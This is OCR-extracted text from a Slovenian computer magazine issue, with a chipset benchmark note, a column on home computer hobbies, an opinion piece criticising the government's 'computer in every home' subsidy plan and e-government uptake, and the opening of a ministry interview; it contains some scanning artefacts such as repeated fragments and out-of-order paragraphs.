**i955XE Express proti Nvidii nForce 4 SLI za osnovo Intel Test i955XE nForce4SLI PCMark 2004** 6174 6174 **3DMark 2005** 3159 3159 3364

Test osnov (veznih naborov). Rezultati so indeksni, višja številka pomeni boljši rezultat. Osnova: procesor Intel Pentium EE 840; grafika ATI X800 512 MB PCIE, pomnilnik 1024 MB DDR2-667

V test smo dobili tudi matično ploščo MSI P4N Diamond, katere podrobnejši test sledi v septembrski številki. Plošča je ena prvih, ki gradi na uspešnem Nnvidiinem veznem naboru **nForce4 SLI** v različici za Intelovo osnovo. Kot vidimo iz testa, nabor upravičuje svoj dober sloves iz AMD-jevega sveta, hkrati pa napoveduje večjo konkurenco tudi za Intelov tabor, saj že glede na Intelovo najmočnejšo osnovo dviga zmogljivost! Največja prednost novega nabora je vsekakor podpora dvema režama PCIE x16 in dvojnim konfiguracijam grafičnih kartic v navezi Nvidia SLI (ter verjetno kmalu tudi ATI CrossFire), s čimer bo omogočala verjetno ene najboljših rezultatov sploh!

obilico procesne moči in tiho delovanje; hkrati pa jim močna grafika ni življenjsko pomembna. GMA950 pa naj bi brez težav preživela tudi občasne (ne najnovejše) igre. Opozoriti velja, da tudi ta osnova za delovanje zahteva **24-nožični napajalni kabel**, kar pomeni, da bo treba biti pozoren pri izbiri napajalnika.

#### Opravičilo

п

V junijski številki Mojega mikra smo ob prvem testu dvoprocesorskega Intelovega procesorja pomotoma zapisali, da gre za model Intel Pentium D 840, čeprav je šlo v resnici za s HyperThreadingom oplemeniteni model Intel Pentium Extreme Edition 840. Prizadetim se opravičujemo, od Intela pa si želimo malce prijaznejšega in vidnejšega označevanja procesorjev.

# UŽITKI OB DEŽEVNIH DNEH

Piše: Tanja Čavlovič

o pride sončno obdobje, imamo vsi načrte, kaj bomo počeli, za kaj bomo izkoristili lepe sončne dni, saj jih zadnje čase poleti ni toliko, da jih ne bi znali ceniti. S prijatelji se zmenimo za športr srečanja, malce poskrbi *kaj bomo izkoristili lepe sončne dni, saj jih zadnje čase poleti ni toliko, da jih ne bi znali ceniti. S prijatelji se zmenimo za športna srečanja, malce poskrbimo za lepšo polt in postorimo marsikaj, kar je treba opraviti ob lepem vremenu. Ko pa dežuje, večini ljudi se ves čas pritožujejo. Takrat svoje interesne dejavnosti omejijo na praznjenje hladilnika in gledanje televizije. Takšno obdobje slabega vremena je krasna priložnost za vse dejavnosti znotraj hiše. Pospravljati in podobno seveda ne moremo ves čas, zato imamo končno krasen izgovor, da se posvetimo zabavi, ki nam jo ponuja* **računalnik** *za oddih od vsakdanjega dela.* 

*Računalniki omogočajo veliko zanimivega, če le imamo dokaj sodoben stroj, ustrezne programe in znanje, dostop do interneta, malce dodatne opreme in včasih tudi koga pri roki za pomoč. In preden začnemo okušati užitke, omenjene v naslovu, lahko še postorimo par stvari, da bo vse skupaj bolje steklo. Ustvarimo si* **zbirke***.* 

*Vem, da veliko ljudi nekako ne najde časa, da tiste datoteke, ki že dolgo čakajo na pripadajočo mapo, že enkrat poimenuje in razporedi po svojem najljubšem sistemu. Kakšno deževno popoldne je super priložnost za to. Tako si lahko omogočimo, da pri naslednjem izbiranju filma za ogled ne bomo spet brskali po istih naslovih, od katerih smo večino že pogledali, temveč bomo preprosto izbirali med vsemi možnostmi, ki so na voljo v mapi »Nepregledano«. Večina nas ima mapo z naslovom »Filmi«, in tam so vsi, ki jih premoremo, pa če smo jih že videli enkrat, večkrat ali pa sploh ne. Veliko nas ima tudi glasbene datoteke pospravljene po avtorjih, in pri večini nam niso popolnoma vse pesmi všeč, zato si jih lahko uredimo drugače – po razpoloženju, na primer. Zmagovalne za takrat, ko nam nekaj krasno uspe in lahko na poti domov v avtu tulimo brez posluha, ko smo sami. Ali pa si zapečemo CD s svojo trenutno najljubšo top lestvico za v avto. Tiste zbirke, ki jo imamo v avtu, smo se najbrž že naveličali.* 

*Pod užitki sem imela v mislih poslušanje glasbe, gledanje filmov, branje šal in ogledovanje smešnih slik ali pa uživanje ob pregledovanju lepih zbirk slik pokrajin, živali in podobno. Sem sodi tudi načrtovanje naslednje galerije, ki jo bomo naredili ob delovnem kotičku ali v predprostoru, v hodniku in podobno. Tisti, ki so si naredili obsežno zbirko filmov in menijo, da so že blizu konca z zbirko, lahko začnejo zbirati nadaljevanke. Tiste dobre stare, ki smo jih že pozabili, a nas bodo zagotovo znova nasmejale, ali pa tiste, iz katerih se lahko marsičesa naučimo.* 

*Nekaterim je v veselje tudi* **oblikovanje** *− slik, oglasov, spletnih strani … Torej, veseli jih izražanje lastnega občutka za estetiko, ustvarjanje česa uporabnega, izpopolnjevanje znanja in sposobnosti ter učenje novega. Eni ustvarjajo* **elektronsko glasbo***. Tudi* **snemanje filmov** *ter učenja osnov montaže lahko postane zanimivo, ko ugotovimo, kaj vse program omogoča in kaj vse lahko naredimo sami. Takrat je priročno, da imamo tudi dodaten kos opreme – digitalno video kamero. Posnetke pač naredimo na različnih lokacijah v tistih sončnih dneh, potem pa vse režiserske in scenarijske ideje izživimo pri delu s programom. Torej, tudi učenje novih stvari je lahko zabavno in morebiti nam nekega dne ta naš izdelek celo prinese kaj denarja. Moja pilotska spletna stran, na primer, je bila prodana.* 

*Torej, elektronske slike, filme in glasbo sem že omenila. Zdaj so na vrsti*  **knjige***. Internet je tudi zaklad, kjer dobim* **e-knjige** *o temah, ki naših založnikov ne zanimajo in jih v Sloveniji ni mogoče kupiti. Pa tudi tiste, ki jih je mogoče kupiti. V cenejši izvedbi, brez trdih platnic. Zaenkrat sem nekatere samo preletela, za računalnikom je kar težko brati. Nameravam jih tiskati in brati iz papirja. Ob deževnih dneh, seveda. Med knjigami je tudi veliko tistih s kuharskimi recepti iz bližnjih in daljnih koncev sveta, ki jih nameravam preizkusiti, ko bom imela malo več časa, ko me kuhanje sprošča in mi je v užitek, ne pa nekaj, v kar me prisili moj občutek v želodcu.* 

*In končno sem prišla še do ra***čunalniških iger***. Svetovi »onstran meja«,* 



Ilustracija: Marko Škerlep

*v katerih si lahko bog, ali pa bojevnik, se bojuješ za življenje ali ga rešiš prijatelju, svetovi, v katerih voziš svoj sanjski avto in najhitrejše avtomobile ali pa si najboljši pilot daleč naokrog. Svetovi, v katerih ti strah tako pretrese kosti, da se adrenalin še dolgo časa ne izgubi v žilah, in doživiš grozo, za katero si mislili, da je nikoli ne boš. Svetovi, v katerih končno vidiš, kakšna so videti bitja na drugih planetih. Imaš moč, da spreminjaš zgodovino, zgradiš celo mesto, ustvariš največje prometne žile na puščavskem področju ali pa sodeluješ v dogodkih, ki so ustvarjali zgodovino. Lahko si tudi mafijec, ki se mu vsi podredijo. Lahko se kar naenkrat znajdeš v nekem filmu in srečaš glavne igralce. Na kratko, tisti, ki imate še kaj proti igram − čas je, da stopite v nove svetove. Pa kaj, če ste za to prestari? Če zunaj dežuje, potem gotovo lahko.*

*Za zabavo z računalnikom potrebujemo nekaj malega dodatne opreme. In roko na srce, ta res ne stane veliko. Vsi dodatki za igranje iger so že tako poceni, volani in pedala na primer, tudi dobre zvočnike se da dobiti za majhen denar. Poceni DVD- in DivX-predvajalnike, ki so zdaj na pohodu, smo že vsi opazili. Že veliko slovenskih dnevnih sob krasijo in ustvarjajo filmofili. Skeptično smo gledali prijatelje in znance, kdaj bodo svoj predvajalnik odnesli na servis, ker so čenče prišle tudi do nas. Zdaj pa vidimo, da so se nekateri obnesli.* 

*Da si pod besedo računalnik ne predstavljamo samo pokončne bele škatle, so poskrbeli proizvajalci, kot so Shuttle, Aopen, Jetway, Msi, Soltek, Iwill, Apple in še nekaj drugih, ki izdelujejo prisrčne majhne škatlice. Videti so kot hi-fi komponente, v sebi pa lahko skrivajo računalnik, strežnik in radio obenem, ogromne zbirke filmov in glasbe na 400 gigabajtnih diskih, in še veliko priključkov za zvočnike, mikrofone in drugo opremo imajo na sprednji strani. Nobenega sklanjanja pod mizo več in vlečenja po tleh ter iskanja prave luknje v temi. Nekateri celo predvajajo zgoščenke ob tem, ko je računalnik ugasnjen. In poleg vsega tega so videti kot luksuzna majhna škatlica črne, srebrne, snežno bele ali celo metalno rdeče barve, ki nam krasi dnevno sobo in, seveda, polepša deževne dni.* 

# KORENČEK IN (ALI) PALICA?

Ministrstvo za visoko šolstvo, znanost in tehnologijo razmišlja o ukrepih na področju informacijske družbe. Najbolj medijsko izpostavljen je program spodbujanja nakupa računalniške opreme. Pobudo so imenovali »Računalnik v vsak dom«.



Pišeta: Marjan Kodelja in Zoran Banovič **marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si**

**E polici** re pri tej pobudi za resnično željo omogočiti ljudem cenejši nakup računalniške opreme, za spodbujanje rasti trga<br>IT ali le za gesto, s katero si oblastniki<br>želijo nabrati nekaj političnih točk? Kaj lahko re pri tej pobudi za resnično željo omogočiti ljudem cenejši nakup računalniške opreme, za spodbujanje rasti trga IT ali le za gesto, s katero si oblastniki država na tem področju sploh stori in kdo bi imel od tega največ koristi?

Kakšna je dejanska stopnja razvoja informacijske družbe v Sloveniji, pravzaprav ne vemo. Delno si lahko pomagamo s suhoparnimi statističnimi podatki, ki pa ne povedo vsega. Statistika namreč govori o kvantiteti, torej količini, ne pa o kakovosti. Računalniška podjetja že leta tarnajo, da pri nas premalo vlagamo v nakup IT-tehnologije. Z njihovega zornega kota je to jasno. Več ko bomo vlagali, več bodo zaslužili. Naš vložek, izražen na prebivalca, je primerljiv z vložki, ki jih v ta segment vlagajo države, s katerimi smo se še nedavno primerjali oziroma so na podobni razvojni stopnji. Niti približno pa ni primerljiv z razvitimi državami, s katerimi bi se radi primerjali.

#### KMETIJSTVO DA, IT NE?

Če želimo torej kaj spremeniti, moramo na zadevo gledati širše. Najprej je sploh treba definirati, kaj vse sodi v informacijsko tehnologijo. Ne bi bilo napak vzeti filozofijo, ki jo »furajo« na področju kmetijstva. Pa nimamo popolnoma nič proti kmetom – tudi njim je treba omogočiti dostop do informacijskih tehnologij. Pa še kako! Prav v zadnjem času je aktualna afera visokih **nepovratnih sredstev**. Vemo, da so mali kmetje in tisti, ki so socialno ogroženi, dobili manj kot dobro stoječi in veliki. A vsi so vsaj nekaj dobili, celo nepovratna sredstva za izgradnjo hleva, skednja, nakup traktorja. Nič neobičajnega niso kmetije s štirimi traktorji

in približno toliko hektarji zemljišča. Eden je sicer nov in varen, a večino dela opravijo s starimi, saj ti pokurijo manj goriva ali pa je novih škoda. Država prav tako subvencionira ekološke vire energije (sončne celice, ogrevanje z biomaso), kar je zopet hvalevredno. Nakup računalniške opreme pa še vedno mečejo v **isti koš z napravami zabavne elektronike**. Nakup računalnika je isto kot nakup televizorja? Res je sicer, da se z računalnikom lahko igramo, a ne nazadnje se lahko tudi s traktorjem peljemo v trgovino po nakupih. Pred časom smo na televiziji videli, kako je nekdo s traktorjem peljal punco v kino. Traktor lahko torej nadomesti avtomobil. Toda nakup traktorja ni isto kot nakup avtomobila.

Tako kot kmetijstvo bi bilo treba **subvencionirati tudi področje informacijske družbe**. Pri tem je **olajševanje nakupa opreme le en korak**. In to zelo majhen. Bistveno pomembnejši je vložek v **razvoj in popularizacijo digitalnih vsebin, učenja na daljavo** in ne nazadnje tudi **dela od doma**. Na teh področjih lahko največ naredi ravno država, tudi tako, da razbremeni uporabnike in podjetja. Edini razlog za spodbujanje dela od doma nikakor ne more biti manjši strošek podjetja za najem ustreznih prostorov. Potrebne so državne spodbude, tudi v obliki davčnih olajšav za podjetja, ki takšno delo spodbujajo. Država ima moč kaj spremeniti tudi na področju e-izobraževanja. Ne zgolj za vpeljavo tega načela v izobraževalne ustanove, temveč za omogočanje brezplačnega (ali po simbolični ceni) vseživljenjskega izobraževanja državljanov na različnih področjih. Slovenski trg je premajhen, da bi dovolil kritično maso uporabnikov, ki bi ponudnikom vsebin e-izobraževanja pomenila preživetje in širok spekter izobraževalnih vsebin. Nekatere nikoli ne bodo komercialno upravičene, zatorej je na plečih države, da spodbudi njihov razvoj in jih nato ponudi na trgu.

#### »LAŽJE DO OPREME« JE LE EN DEJAVNIK!





Opomba: Podatki so iz lanske raziskave merjenja stopnje informacijske družbe (podatki pa so iz leta 2003)

Osnovno vprašanje, ki se postavlja ob še nedorečeni pobudi »računalnik v vsak dom«, je, ali imajo naše družine premalo računalnikov. Znano je, da se mladina pogovarja le o računalnikih, spletnih straneh in o igrah. S tem ni nič narobe, dokler je zadeva v normalnih mejah in računalnik ne vpliva na socialni razvoj otroka. Dejansko so naši domovi dokaj dobro opremljeni z računalniki, saj so ti našli svoje mesto v **60 odstotkih gospodinjstev**. Slabše je na področju **dostopa do interneta**, predvsem skrbi slaba penetracija širokopasovnih priključkov (zakaj je tako, si preberite v članku v prilogi Telekomunikacije).

Ena od težav je recimo **vse večje razslojevanje**. Finančno bolje stoječe družine si računalnik lahko privoščijo, ne da bi si zaradi tega trgali dobesedno od ust. Kaj pa manj premožne in socialno ogrožene družine? Med mladimi je računalnik svojevrsten statusni simbol. Kateri računalnik imaš, kakšno grafiko in podobno

je približno tako pomembno kot, katere cunje nosiš. A slaba obleka ne vpliva toliko na prihodnost otroka kot izključenost iz informacijskih tokov. Če torej pobudo potrebujemo, jo je treba usmeriti na tisti sloj državljanov, ki jo dejansko potrebujejo. Kako, pa je že drugo vprašanje. Jim omogočiti poceni ali celo brezplačen »nacionalni računalnik« oziroma jih napotiti na javne e-točke, kjer sta računalnik in dostop do internetna brezplačna? To je rešitev, a ne najmodrejša, saj te točke ne delujejo 24 ur na dan in 7 dni na teden. Hkrati olajšava zgolj za računalnik sam ni dovolj. Kaj pa druga računalniška oprema, tako strojna kot ne nazadnje tudi programska in dostop do interneta?

#### Nakup računalniške opreme še vedno mečejo v isti koš z napravami zabavne elektronike. Nakup računalnika je isto kot nakup televizorja?

času oziroma bi lahko poslušal virtualnega učitelja, kako mu ta razlaga isto kot učitelj iz mesa in krvi. Tu se morda kaže naša največja težava, povezana z računalniki v šolah. Če se že najde denar za nakup potrebne opreme, nihče ne razmišlja o denarju, potrebnem za razvoj učnih gradiv v digitalni obliki. Pred časom sem poslušal učitelja, ki je rekel, da je ravnatelj sicer omogočil nakup računalnikov in druge opreme, nato pa se je pojavil problem, ko je bilo treba kupiti navaden pisarniški papir za tiskalnik.

PLAČAJTE ENTUZIASTOM ZA NJIHOVO DELO!

Lastništvo računalniške opreme v današnji informacijski družbi ni dovolj, je le osnovni pogoj. V ospredje vstopajo **vsebine** v slovenskem jeziku, ki so vir informacij ali znanj. Na tem področju je bilo v preteklih letih narejeno najmanj. Država, kot striček z globokim žepom, **ni spodbujala in financirala ustvarjanja zanimivih** 

#### TEŽAVE SO V ŠOLAH



Opomba: Podatki so iz lanske raziskave merjenja stopnje informacijske družbe.

Računalnik v šolah ni zgolj luksuz za pridne učence, temveč postaja **osnovni učni pripomoče**k. Toliko bolj, če je **priključen v internet**. Zato bi bilo treba pobudo »računalnik v vsak dom« razširiti in preimenovati. Morebiti v »računalnik za vse«. Že skopi statistični podatki, resda so veljali leta 2003, kažejo na **digitalno ločnico** med nami in preostalo Evropo. Nič ne pomaga, če so naše osnovne šole bolje ožičene, drugi podatki so zgovorni sami po sebi. Saj ne, da naši učenci in dijaki niso računalniško pismeni. Bolj skrbi pregovorna zapostavljenost tega področja v miselnosti učiteljev in učnih programov.

Če je računalnik učni pripomoček, potem mora kot tak obveljati pri **vseh predmetih,** in ne zgolj pri predmetih, povezanih z računalništvom ali informatiko. Informatizacija šol bi morala biti prioriteta države. V njih namreč nastajajo mladi kadri, ki nam bodo krojili prihodnost. Učenje algoritmov, programskih jezikov, zgodovine računalništva in uporabe pisarniškega paketa je lahko osnova, nikakor pa ne skrajni domet uporabe računalnikov v šolstvu. Učenci se morajo naučiti, da je računalnik **orodje, ki omogoča še veliko več**. Gre preprosto za miselni preskok, ko tudi učiteljica glasbe ali zgodovine uporabi splet kot vir znanj. Morda bi veljalo zadevo gledati iz širšega konteksta. Treba je spodbujati razvoj **učnih gradiv v elektronski obliki** in hkrati omogočiti dostop učencev **tudi od doma**. Zakaj pa ne bi bil učenec, ki doma dela domačo nalogo, povezan z vsemi potrebnimi gradivi, ki so v strežniku šole ali ministrstva. Od tu do omogočanja **virtualnega učenja** tudi ni velik korak. Učenec na bolniški bi lahko spremljal pouk v realnem **spletnih vsebin**.

Država mora začeti spodbujati posameznike, ki bi želeli svoje vsebine objaviti v spletu, a se ne sme zanašati samo na njihov entuziazem. Naj se sliši banalno − tudi lastna spletna stran nekaj stane, prihodkov od nje pa si ne moremo obetati, oziroma kaj hitro potem država pristavi svoj lonček in vse skupaj obdavči. Pričakujemo več **državnih projektov**, kamor se bodo lahko prijavili **državljani** in ne zgolj podjetja, kar pomeni, da morata biti potrebna dokumentacija in preverjanje kar se da enostavna in predvsem transparentna. Pri tem ni nikakršne posebne zahteve, glede na relativno nizke vrednosti, da bodo tudi vsi projekti dejansko uspešni. Če kak zamre in je bil potemtakem denar vržen stran, je to veliko bolje, kot da se na to področje sploh ne spustimo. Ne nazadnje bi lahko država ocenila, katere vsebine so zanimive zanjo in za celotno skupnost, in bi jih bila pripravljena plačati. Ceneje pa je, če to naredi posameznik kakor podjetje, ki najprej postavi visoko ceno in se potem nadeja še bogatih plačil »iz naslova« vzdrževanja in nadgrajevanja obstoječe strani. V takšne vsebinske projekte bi se lahko vključile izobraževalne ustanove in jih izvajale kot del predmetov ali bolje v obšolskih dejavnostih.

Vzemi hipotetičen primer **spodbujanja ekološke pridelave hrane**. »Janez« o tem veliko ve in pripravljen je svoje znanje prenašati tudi na druge. Ker je kmetijstvo, kot slišimo, v krizi, je jasno, da kmetje za to znanje niso pripravljeni veliko plačati, hkrati pa Janez tudi ni pripravljen vse stroške nositi sam. Pomagala bi lahko država, ki bi Janezu brezplačno ponudila mesto v svojem spletnem strežniku in tako zagotovila solidno delovanje strani, hkrati pa bi mu za njegove prispevke tudi nekaj malega plačala. Mesečno ali kot avtorski honorar za vsak prispevek posebej. Stvar dogovora. O tem država, kot kaže, ne razmišlja veliko, hkrati pa letno nameni veliko denarja za bolj ali manj uporabne analize univerzitetnih profesorjem, za katere je javna skrivnost, da dostikrat uporabijo delo svojih študentov, ga nadgradijo in dodelajo, nato pa poberejo smetano. Zakaj ne bi torej vsaj del teh sredstev namenili v **projekte izdelave slovenskih spletnih vsebin**?

Pri vsebinah v spletu je še en problem, ki deluje kot ovira pri njihovi uporabi. Splet je velik in v njem se lahko marsikaj izgubi. Ne boste verjeli, a vsebin je kljub naši kritiki na slovenskem delu spleta veliko. A na žalost so obiski teh strani nizki. Manjka **osrednji portal** – **skladišče spletnih vsebin**, kjer bi bile te strani lepo vsebinsko urejene. Tak portal bi bilo treba pozneje le še ustrezno predstaviti javnosti – torej ga ustrezno promovirati. Pričakovati, da bodo vse vsebine tržno zanimive, je utopija. Morda se bo kakšna do te stopnje razvila in bo potem lahko obstajala sama zase. Večina pa komercialne ravni, tudi zaradi majhnega trga, nikoli ne bo dosegla. Treba se je torej zamisliti in odgovoriti na naslednje vprašanje: Ali vsebin, ki tržno niso zanimive, ne potrebujemo? Mislimo, da so za razvoj informacijske družbe še kako pomembne in njihov razvoj lahko spodbuja zgolj država.

#### E-STORITVE JAVNE UPRAVE SAMEVAJO

Podobno velja tudi za elektronske storitve javne uprave. Spet se ponavljamo. Statistično gledano (nekaj smo o tem pisali v majski številki Mojega mikra) smo tu na visoki ravni, tudi v primerjavi s starimi članicami EUja. A eno je statistika, drugo pa praksa. Če ocenimo uporabnost naših spletnih storitev v luči njihove **dejanske uporabe**, potem stanje ni rožnato. Že dejstvo, koliko državljanov je oddalo **dohodninsko napoved po elektronski poti**, je zgovorno samo po sebi. DURS se je hvalil, da je letos teh za 43 odstotkov več kot lani. Prav zgovoren podatek o tem, kako zavajajoča je lahko statistika. Lani je bilo teh oddaj nekaj manj kot 17 tisoč, letos pa nekaj manj kot 24 tisoč. Pri čemer so sami letos pričakovali vsaj 50 tisoč elektronskih oddaj. Je to uspeh? Je uspeh, če sta se za elektronsko pot odločila **dobra dva odstotka zavezancev**? Po našem mnenju odločno premalo, in zdi se, da je s sistemom e-davkov nekaj močno narobe. Pravzaprav s sistemom ni nič narobe. Težave so drugje. Morda v tem, da storitev ni bila ustrezno predstavljena javnosti? Saj je bila. Je storitev uporabniško neprijazna? O tem bi bilo mogoče razpravljati. Kdor je oddal dohodnino po elektronski poti, ve, da gre za preslikavo papirnatega obrazca na zaslon računalnika z malo povezave na dosegljive državne registre podatkov. Res je, da smo na papirni obrazec

navajeni. Res pa je tudi, da je tudi ta za veliko ljudi prezapleten in ga sami ne znajo izpolniti ali pa enostavno nimajo časa, da bi preučili vseh N vnosov. Pri elektronski oddaji bi bilo treba narediti **orodje za pomoč**, **čarovnika**, kot jih poznamo iz sveta novejših operacijskih sistemov, ki bi uporabnika vodil prek celotnega postopka. To je pričakovalo veliko uporabnikov. Namesto tega pa storitev, takšna kot je, že na prvi pogled ustraši nevešče uporabnike računalnika, kar je, kot kaže, velika, morda celo prevelika ovira. In koliko denarja je storitev že in koliko še bo pogoltnila, ve le DURS. Glede na število uporabnikov odločno preveč. In popolnoma enako je z vsemi drugimi e-storitvami državne uprave, ki eksistirajo oziroma samevajo na njihovem portalu.

Ravno e-storitve državne uprave so po vseh statistikah v EU-ju tisti dejavnik, ki povečuje uporabo informacijski tehnologij državljanov. Dobro narejene pa prinašajo državi tudi prihranke. Zato čudi, da državljani za uporabo elektronskih poti nismo **stimulirani**. Recimo z **nižjimi upravnimi taksami** za elektronski način. Če morda ne veste, so takse pri nas enake, pa če obiščemo upravno enoto ali pa isto zadevo opravimo prek spleta. Še več. Morda boste za tak način plačali celo več. Vpogled v elektronsko zemljiško knjigo na informacijskem terminalu na sodiščih je brezplačen, če pa želite isto opraviti od doma in prek interneta, vam bodo to zaračunali. Kaj sploh je upravna taksa? Ta naj bi po neki logiki bila nekakšno plačilo za storitev, ki jo ponuja javna uprava. Plačilo za to, da nekdo za nas nekaj naredi. V elektronskem primeru ta oseba odpade in zamenja jo stroj. Ta seveda tudi ni brezplačen, je pa vsekakor cenejši od uradnika pri okencu. No ja, vsaj moral bi biti. In če je cenejši, potem bi tudi taksa morala biti nižja. Če ni cenejši, potem je neumnost, da smo ga sploh uvedli.

Da ne bi prišlo do napačnega tolmačenja: vsak ukrep, ki razbremeni davčni primež prebivalstva, je hvale vreden, pa čeprav se odločijo, da bodo omogočili le cenejši nakup enega modela osebnega računalnika. Skrbi pa dosedanja praksa državne uprave. Kadarkoli so na nekem področju znižali davke, so jih drugod dvignili ali so uvedli nove davščine. To pa ni lepo od njih, mar ne? Tako pod črto državljani nismo imeli nikakršnih prednostih, naša kupna moč in kakovost življenja sta ostala na enaki ravni oziroma sta se celo nekoliko znižali. Zatorej se je pri tej pobudi treba vprašati, natančneje, to se morajo vprašati pobudniki, kaj želijo z njo doseči. Omogočiti računalniško opremo tudi ljudem, ki si je trenutno nikakor ne morejo privoščiti, ali s pobudo narediti nekaj pozitivnega **za vse prebivalce**. Le v tem primeru bi lahko govorili o pravi potezi, čeravno bi se vsaj delno iz humanitarnih razlogov sprijaznili tudi s prvo. Če pa sta v ozadju le dobrikanje bodočim volivcev pred lokalnimi volitvami in iskanje političnih točk, potem se nam ne piše nič dobrega. Na koncu bomo vsi na slabšem.

#### Ξ

O ukrepih na področju informacijske družbe smo se pogovarjali z magistrom Jožetom Zrimškom, vršilcem dolžnosti direktorja Direktorata za informacijsko družbo pri ministrstvu za visoko šolstvo znanost in tehnologijo. Zanimalo nas je seveda, kaj od tega bo uresničeno, kdaj in kako, ter kakšne koristi si lahko od tega obetamo.

#### Piše: Marjan Kodelja **marjan.kodelja@mojmikro.si**

ončni cilj vseh vpletenih je povečati<br>
»penetracijo« informacijske družbe v<br>
Sloveniji (karkoli že to pomeni) in do-<br>
seči stopnjo, višjo od povprečne stop-<br>
nje v EU-ju. Medijsko najbolj izpostavljena ončni cilj vseh vpletenih je povečati »penetracijo« informacijske družbe v Sloveniji (karkoli že to pomeni) in doseči stopnjo, višjo od povprečne stopin s tem tudi zanimiva je pobuda »**računalnik v vsak dom**« − skupek strokovnih podlag in predlog, ki so jih skupaj pripravili omenjeni direktorat, GZS in domača IKT-panoga. Predlagani so sistemski ukrepi **davčnih olajšav** za nakup opreme in plačila storitve dostopa do interneta z dodatnim poudarkom na ciljne populacije brezposelnih in študentov.

#### ZMANJŠEVANJE E-IZKLJUČENOSTI (DIGITALNE LOČNICE)

Mislite, da je uporaba informacijske opreme pri prebivalstvu pri nas prenizka?

Glede na kazalce informacijske družbe se Slovenija v splošnem uvršča nekje okrog povprečja EU-ja. Računalnik ima dobra polovica gospodinjstev, nekaj manj kot polovica gospodinjstev ima dostop do interneta ob zadnjem uradno primerljivem merjenju statističnih uradov. Primerjalno so z vidika informacijske družbe najrazvitejše ZDA in nordijske države, kjer tako uporaba interneta kot dostop gospodinjstev dosegajo med 70 in 80 % stopnje penetracije med prebivalstvom. Internet v Sloveniji redno uporablja 37 % ljudi, zelo visoka pa je uporaba mobilne telefonije. Menimo, da je uporaba informacijske opreme v Sloveniji dobra, vendar ima Slovenija dovolj potencialov, da se glede razvoja informacijske družbe uvrsti še višje.

#### So za to krive cene ali so tudi drugi vzroki, na primer pomanjkanje uporabnih vsebin?

